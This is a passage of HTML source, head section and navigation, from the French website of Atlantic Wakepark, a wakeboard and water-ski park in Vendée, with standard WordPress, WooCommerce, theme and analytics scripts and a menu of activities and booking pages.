<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"cd42581399","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"9050","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"02b54cf1c7","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"b22487bcba","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/posts/9050" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=9050' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fpierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fpierro-toujours-fidele-au-poste-pret-a-vous-recevoir-de-12%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-9050 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-77459247"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-login show-on-desktop near-logo-first-switch near-logo-second-switch"><a href="/mon-compte" class="submit text-disable"><i class="icomoon-the7-font-the7-login-021"></i>&nbsp;</a></div><a href="https://www.atlanticwakepark.com/achats-en-ligne/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop hide-on-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on disable-animation-bg border-off hover-border-on btn-icon-align-left" ><span>Achat en ligne</span></a><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="La page Facebook s&#039;ouvre dans une nouvelle fenêtre" href="https://www.facebook.com/atlanticwakepark85/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">La page Facebook s&#039;ouvre dans une nouvelle fenêtre</span></a><a title="La page Instagram s&#039;ouvre dans une nouvelle 